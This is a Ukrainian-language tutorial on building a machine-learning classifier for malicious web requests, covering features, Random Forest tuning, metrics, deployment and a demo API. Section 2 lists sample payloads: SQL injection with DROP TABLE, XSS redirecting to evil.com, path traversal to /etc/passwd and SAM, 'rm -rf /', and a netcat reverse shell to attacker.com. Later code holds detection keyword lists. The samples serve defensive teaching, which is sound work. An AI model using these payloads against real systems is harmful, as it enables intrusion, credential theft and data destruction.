1. Що таке ML простими словами
Аналогія з навчанням дитини:
📸 Показуємо 1000 фото кішок → "це кішка"
🐕 Показуємо 1000 фото собак → "це собака"
❓ Нове фото → дитина розпізнає
Machine Learning працює аналогічно:
📊 Показуємо комп'ютеру тисячі прикладів з правильними відповідями
🔍 Він знаходить математичні закономірності в даних
🎯 Використовує ці закономірності для передбачень на нових даних
Ключова відмінність: людина вчиться інтуїтивно, ML — через статистичні патерни.
2. Проблема. Фродові запити та їх типи
Що таке фродовий запит?
Запит, який намагається використати вразливості системи для:
🔓 Обходу аутентифікації
💾 Несанкціонованого доступу до даних
💥 Пошкодження або порушення роботи системи
🕵️ Витоку конфіденційної інформації
Основні типи атак
SQL Injection:
-- Фрод: обхід аутентифікації
admin' OR '1'='1' --
-- Витік даних
' UNION SELECT username, password FROM users --
-- Пошкодження
'; DROP TABLE users; --
XSS (Cross-Site Scripting):
<!-- Виконання шкідливого коду -->
<script>steal_cookies()</script>
<!-- Редирект на фішинг -->
<img src="x" onerror="window.location='evil.com'">
Path Traversal:
# Доступ до системних файлів
../../../etc/passwd
..\..\windows\system32\config\sam
Command Injection:
# Виконання системних команд
; cat /etc/passwd
| nc attacker.com 4444 -e /bin/sh
Приклади нормальних vs фродових запитів
✅ Нормальні запити:
"Покажи мій профіль користувача"
"Список товарів у категорії електроніка"
"Пошук за словом 'ноутбук'"
"Оновити адресу доставки"
❌ Фродові запити:
admin' OR 1=1 --(SQL injection)<script>alert('XSS')</script>(XSS)../../../etc/passwd(Path traversal)search'; rm -rf / --(Command injection)
3. Рішення. Як ML допомагає у детекції
Чому традиційні методи недостатні?
Rule-based системи:
# Проблема: легко обійти
if "DROP TABLE" in request:
block_request()
# Хакер адаптується:
# "drop/**/ table" або "DROP/*comment*/TABLE"
Сігнатурні методи:
Потребують постійного оновлення
Не виявляють нові типи атак (zero-day)
Багато false positives на легітимний контент
Переваги ML підходу
Автоматичне виявлення патернів:
Знаходить складні комбінації ознак
Адаптується до нових типів атак
Враховує контекст запиту
Вимірювання невизначеності:
Не просто "так/ні", а ймовірність (0-100%)
Можливість налаштування порогів чутливості
Градації рівнів ризику
4. Підготовка даних та feature engineering
Як комп'ютер "бачить" текст?
Комп'ютер не розуміє слова. Йому потрібні числа.
Крок 1. Перетворюємо текст в числа
Запит: "показати користувачів"
↓
Довжина: 19 символів
Кількість пробілів: 1
Кількість спецсимволів: 0
Містить SQL слова: НІ
Крок 2. Створюємо "ознаки" (features)
Кожен запит описуємо числами:
[19, 1, 0, 0]= нормальний запит[25, 0, 8, 1]= підозрілий запит
Як машина "навчається"?
1️⃣ Показуємо приклади
"показати профіль" → НОРМАЛЬНО (0)
"' OR 1=1 --" → ФРОД (1)
"список товарів" → НОРМАЛЬНО (0)
"<script>alert()</script>" → ФРОД (1)
2️⃣ Машина шукає закономірності
🔍 Що помічає алгоритм:
Нормальні запити: довжина 10-30 символів, українські слова
Фродові запити: багато спецсимволів
',<,>, SQL слова
3️⃣ Створює правила
📝 Внутрішні правила моделі:
ЯКЩО багато лапок (') І є слово "OR"
→ ймовірність фроду = 90%
ЯКЩО є теги <script>
→ ймовірність фроду = 95%
ЯКЩО тільки українські слова І довжина < 50
→ ймовірність фроду = 5%Технічно, на рівні коду в .py
Крок 1: Базові статистичні ознаки
def extract_basic_features(text):
return {
'length': len(text),
'spaces': text.count(' '),
'special_chars': sum(c in "!@#$%^&*()[]{}|\\:;\"'<>,.?/" for c in text),
'digits': sum(c.isdigit() for c in text),
'uppercase': sum(c.isupper() for c in text),
}
Крок 2: Специфічні для безпеки ознаки
def extract_security_features(text):
# SQL injection індикатори
sql_keywords = ['SELECT', 'UNION', 'DROP', 'INSERT', 'DELETE', 'UPDATE']
sql_operators = ["'", '"', '--', '/*', '*/', 'OR', 'AND']
# XSS індикатори
xss_tags = ['<script', '<iframe', '<object', '<embed']
xss_events = ['onload', 'onclick', 'onerror', 'onmouseover']
# Path traversal
path_patterns = ['../', '..\\', 'etc/passwd', 'windows/system32']
return {
'sql_keywords_count': sum(keyword.lower() in text.lower() for keyword in sql_keywords),
'sql_operators_count': sum(op in text for op in sql_operators),
'xss_tags_count': sum(tag.lower() in text.lower() for tag in xss_tags),
'path_traversal_indicators': sum(pattern in text.lower() for pattern in path_patterns),
'suspicious_chars_ratio': len([c for c in text if c in "'\"<>=()[]"]) / len(text) if text else 0
}
Крок 3: Контекстуальні ознаки
def extract_contextual_features(text, request_metadata):
return {
'entropy': calculate_entropy(text), # Міра хаотичності
'contains_encoded': '%' in text or '&#' in text, # URL/HTML encoding
'unusual_length': len(text) > 1000 or len(text) < 3,
'request_method': request_metadata.get('method', 'GET'),
'time_of_day': request_metadata.get('hour', 12), # Атаки часто вночі
'user_agent_suspicious': is_suspicious_user_agent(request_metadata.get('user_agent'))
}
Приклад повного перетворення
Запит: "admin' OR 1=1 --"
Витягнуті ознаки:
{
# Базові
'length': 16,
'spaces': 2,
'special_chars': 6,
# Безпекові
'sql_keywords_count': 1, # 'OR'
'sql_operators_count': 3, # ', OR, --
'suspicious_chars_ratio': 0.375, # 6/16
# Контекстуальні
'entropy': 3.2,
'contains_encoded': False
}
Результат: [16, 2, 6, 1, 3, 0.375, 3.2, 0, ...] — вектор чисел для ML моделі.
5. Вибір та налаштування моделі
Чому Random Forest?
Аналогія з експертною комісією: Уявіть медичний консиліум з 100 лікарів:
🩺 Кожен лікар має свою спеціалізацію
👥 Разом вони рідше помиляються ніж поодинці
🏥 Фінальний діагноз — консенсус більшості
Random Forest працює аналогічно:
🌳 100 дерев рішень (кожне — "експерт")
🎲 Кожне дерево навчається на різних підвибірках даних
📊 Фінальне рішення — голосування більшості
Архітектура Random Forest для детекції фроду
Вхідний запит: "admin' OR 1=1"
↓
[Витяг ознак]
↓
[16, 2, 6, 1, 3, 0.375, ...]
↓
┌─────────┬─────────┬───┬──────┐
│Дерево 1 │Дерево 2 │...│Дерево│
│ФРОД:90% │ФРОД:85% │ │100 │
│ │ │ │ФРОД: │
│ │ │ │95% │
└─────────┴─────────┴───┴──────┘
↓
[Усереднення голосів]
↓
Результат: ФРОД (90% впевненості)
Налаштування гіперпараметрів
from sklearn.ensemble import RandomForestClassifier
# Початкові налаштування
rf_basic = RandomForestClassifier(
n_estimators=100, # Кількість дерев
random_state=42 # Для відтворюваності
)
# Покращені налаштування після тюнінгу
rf_optimized = RandomForestClassifier(
n_estimators=200, # Більше дерев = стабільніший результат
max_depth=15, # Обмеження глибини проти перенавчання
min_samples_split=10, # Мін. зразків для поділу вузла
min_samples_leaf=5, # Мін. зразків у листі
max_features='sqrt', # Кількість ознак для поділу
class_weight='balanced', # Балансування класів
random_state=42
)
Альтернативні алгоритми та їх порівняння
Алгоритм | Точність | Швидкість | Інтерпретованість | Складність |
|---|---|---|---|---|
Random Forest | 95-97% | Швидка | Висока | Низька |
XGBoost | 96-98% | Швидка | Середня | Середня |
SVM | 92-94% | Повільна | Низька | Середня |
Neural Networks | 94-96% | Повільна | Дуже низька | Висока |
Naive Bayes | 85-90% | Дуже швидка | Висока | Низька |
Рекомендація: Почніть з Random Forest, потім експериментуйте з XGBoost.
6. Оцінка якості та метрики
Confusion Matrix (Матриця помилок)
Передбачено
│ Норма │ Фрод │
─────────────┼───────┼──────┤
Фактично Норма │ 850 │ 50 │ ← 50 False Positives (заблокували нормальних)
Фрод │ 30 │ 920 │ ← 30 False Negatives (пропустили атаки)
Ключові метрики з поясненнями
1. Accuracy (Загальна точність)
Accuracy = (850 + 920) / (850 + 50 + 30 + 920) = 95.7%
"З 100 запитів, 96 визначили правильно"
2. Precision (Точність детекції фроду)
Precision = 920 / (920 + 50) = 94.8%
"Коли кажемо ФРОД, в 95% випадків це правда"
3. Recall (Повнота виявлення фроду)
Recall = 920 / (920 + 30) = 96.8%
"З усіх справжніх фродів, 97% виявили"
4. F1-Score (Гармонічне середнє)
F1 = 2 × (Precision × Recall) / (Precision + Recall) = 95.8%
Trade-off між Precision та Recall
Високий Recall (пріоритет безпеки):
✅ Виявляємо 99% атак
❌ Блокуємо багато нормальних користувачів
🎯 Підходить для банківських систем
Високий Precision (пріоритет зручності):
✅ Рідко блокуємо нормальних користувачів
❌ Пропускаємо деякі атаки
🎯 Підходить для публічних сайтів
Налаштування порогу:
# Консервативний підхід (безпека)
threshold = 0.3 # Блокуємо при 30% ймовірності фроду
# Збалансований підхід
threshold = 0.5 # Стандартний поріг
# Ліберальний підхід (зручність)
threshold = 0.8 # Блокуємо лише при 80% впевненості
7. Впровадження в продакшен
Архітектурні рішення
1. Синхронна перевірка (Real-time)
@app.route('/api/data')
def get_data():
user_request = request.get_json()
# Перевірка на фрод перед обробкою
fraud_score = fraud_detector.predict_proba(user_request['query'])
if fraud_score > FRAUD_THRESHOLD:
log_security_incident(user_request, fraud_score)
return jsonify({'error': 'Request blocked'}), 403
# Нормальна обробка
return process_user_request(user_request)
2. Асинхронна перевірка (Post-processing)
@app.route('/api/data')
def get_data():
user_request = request.get_json()
# Спочатку обробляємо запит
result = process_user_request(user_request)
# Потім аналізуємо в фоні
asyncio.create_task(analyze_request_async(user_request))
return result
async def analyze_request_async(request):
fraud_score = fraud_detector.predict_proba(request['query'])
if fraud_score > FRAUD_THRESHOLD:
await alert_security_team(request, fraud_score)
3. Багаторівневий захист
def multi_layer_protection(request):
# Рівень 1: Швидкі rule-based перевірки
if quick_rule_check(request):
return block_request("Rule violation")
# Рівень 2: ML-аналіз
ml_score = fraud_detector.predict_proba(request)
if ml_score > 0.9:
return block_request("High ML fraud score")
elif ml_score > 0.5:
return require_additional_verification(request)
# Рівень 3: Behavioral analysis
if is_suspicious_behavior(request.user, request):
return require_captcha(request)
return allow_request(request)
Моніторинг та алерти
Метрики для відстеження:
# Performance метрики
- response_time_p95 # 95-й перцентиль часу відгуку
- throughput_rps # Запитів на секунду
- fraud_detection_latency # Час ML аналізу
# Business метрики
- fraud_detection_rate # % виявлених фродів
- false_positive_rate # % помилково заблокованих
- blocked_users_count # Кількість заблокованих користувачів
# Model performance
- model_accuracy_daily # Щоденна точність моделі
- feature_drift_score # Зміна розподілу ознак
- prediction_confidence # Середня впевненість моделі
Обробка edge cases
Високе навантаження:
# Circuit breaker pattern
if fraud_detector.avg_response_time > 100ms:
# Тимчасово переключаємося на rule-based
return fallback_rule_detector(request)
Недоступність моделі:
try:
return ml_fraud_detector.predict(request)
except ModelUnavailable:
# Fallback на базові правила
return basic_security_rules(request)
8. Типові проблеми та їх рішення
False Positives (Помилкові спрацювання)
Проблема: Нормальний запит заблоковано як фрод
Приклад:
Запит: "Шукаю товар із назвою 'SELECT'"
Результат: ЗАБЛОКОВАНО (модель побачила SQL ключове слово)
Рішення:
def improve_context_understanding(text):
# Враховуємо контекст лапок
if re.search(r"['\"](SELECT|DROP|INSERT)['\"]", text):
# Ключове слово в лапках = пошук, не SQL команда
return reduce_sql_feature_weight(text)
# Аналіз граматичної структури
if is_natural_language_sentence(text):
return reduce_attack_probability(text)
Інші стратегії:
Збір зворотного зв'язку від користувачів
A/B тестування різних порогів
Whitelist для довірених користувачів
Поступове зниження чутливості
False Negatives (Пропущені атаки)
Проблема: Фродовий запит пройшов незауваженим
Приклад:
Запит: "1' UNION/*comment*/SELECT password FROM users#"
Результат: ДОЗВОЛЕНО (обфускована SQL injection)
Рішення:
def detect_obfuscated_attacks(text):
# Видалення коментарів
cleaned = re.sub(r'/\*.*?\*/', '', text)
# Нормалізація whitespace
normalized = re.sub(r'\s+', ' ', cleaned)
# Декодування URL/HTML entities
decoded = urllib.parse.unquote(html.unescape(normalized))
return analyze_normalized_text(decoded)
Стратегії покращення:
Регулярне оновлення навчальних даних новими типами атак
Ensemble моделей (комбінування кількох алгоритмів)
Аномалі детекція для виявлення невідомих патернів
Model Drift (Деградація моделі)
Проблема: З часом точність моделі знижується
Причини:
Зміна поведінки користувачів
Нові типи атак
Еволюція веб-додатка
Сезонні зміни в трафіку
Рішення:
def monitor_model_performance():
# Щотижневе порівняння метрик
current_accuracy = evaluate_model_on_recent_data()
baseline_accuracy = load_baseline_metrics()
if current_accuracy < baseline_accuracy - 0.05: # 5% drop
trigger_model_retraining_alert()
# Аналіз зміни розподілу ознак
feature_drift = calculate_feature_drift()
if feature_drift > DRIFT_THRESHOLD:
schedule_data_analysis()
9. Де проходить межа між ML та AI?
Часто плутають поняття Machine Learning (ML) та Artificial Intelligence (AI).
Важливо розуміти різницю:
AI (штучний інтелект) — ширше поняття. Це будь-які системи, які імітують інтелектуальну поведінку. Наприклад:
експертні системи з наборами правил “if–then”,
алгоритми пошуку (шахи, лабіринти),
машинне навчання як окремий напрям.
ML (машинне навчання) — підмножина AI. Його відмінність у тому, що модель не програмується вручну, а вчиться на даних. Наприклад: класифікація спаму, прогнозування цін, розпізнавання фроду.
Deep Learning (DL) — підмножина ML, що базується на глибоких нейронних мережах і використовується для дуже складних задач (розпізнавання зображень, мови, NLP, автономні авто).
Виходить така ієрархія:
AI ← ML ← DL
Ключова межа: якщо система працює на жорстко прописаних правилах → це AI, але не ML.
А якщо вона вчиться з даних → це ML (а отже, теж AI).
10. Практичний проект
Репо: https://github.com/overpathz/ml-fraud-intro/tree/main
Опис
Назва: MLFraudDetector
Мета: Захистити веб-додатки від шахрайських запитів використовуючи машинне навчання
Що робить проєкт
Система автоматично аналізує вхідні HTTP запити та визначає:
✅ Чи безпечний запит від звичайного користувача
❌ Чи це спроба хакерської атаки (SQL injection, XSS, Path Traversal)
Рівень ризику від 0% до 100%
Рекомендації: дозволити, заблокувати або перевірити додатково
Технічна реалізація
Алгоритм: Random Forest (100 дерев рішень)
Навчальні дані: 1000+ прикладів нормальних та фродових запитів
Ознаки: 14 параметрів тексту (довжина, спецсимволи, SQL/HTML/JS паттерни)
Точність: 95-98% на тестових даних
Запуск
Репо: https://github.com/overpathz/ml-fraud-intro/tree/main
Крок 0: Підготовка середовища
# Клонування репозиторію
git clone https://github.com/overpathz/ml-fraud-intro
cd ml-fraud-intro
# Встановлення залежностей
pip install -r requirements.txtКрок 1. Навчання моделі
python train_model.py
Крок 2. Тестування детектора
python test_detector.pyКрок 3. Запуск API сервера
python app.pyТестування API
Перевірка нормального запиту:
curl -X POST http://localhost:8095/check \
-H "Content-Type: application/json" \
-d '{"request": "показати список товарів"}'Відповідь:
{
"is_fraud": false,
"fraud_probability": 0.12,
"risk_level": "НИЗЬКИЙ",
"recommendation": "ДОЗВОЛИТИ",
"message": "Allowed"
}Перевірка фродового запиту:
curl -X POST http://localhost:8095/check \
-H "Content-Type: application/json" \
-d '{"request": "admin'\'' OR 1=1 --"}'Відповідь:
{
"is_fraud": true,
"fraud_probability": 0.95,
"risk_level": "ВИСОКИЙ",
"recommendation": "БЛОКУВАТИ",
"message": "Blocked"
}Отримання статистики:
curl http://localhost:8095/statsВідповідь:
{
"total_requests": 15,
"fraud_detected": 3,
"normal_requests": 12,
"fraud_rate_percent": 20.0
}Розуміння результатів
Метрики якості моделі:
Precision (Точність) - з усіх передбачених фродів, скільки насправді є фродом
Recall (Повнота) - з усіх справжніх фродів, скільки ми виявили
F1-score - гармонічне середнє precision та recall
Рівні ризику:
🟢 НИЗЬКИЙ (0-30%) - запит точно безпечний
🟡 СЕРЕДНІЙ (30-70%) - потребує уваги
🔴 ВИСОКИЙ (70-100%) - ймовірний фрод
Що ми створили
✅ Повноцінну ML систему детекції фроду
✅ Веб API для інтеграції в реальні проєкти
✅ Логування та моніторинг всіх запитів
✅ Тестування різних сценаріїв
✅ Зручну структуру для подальшого розвитку

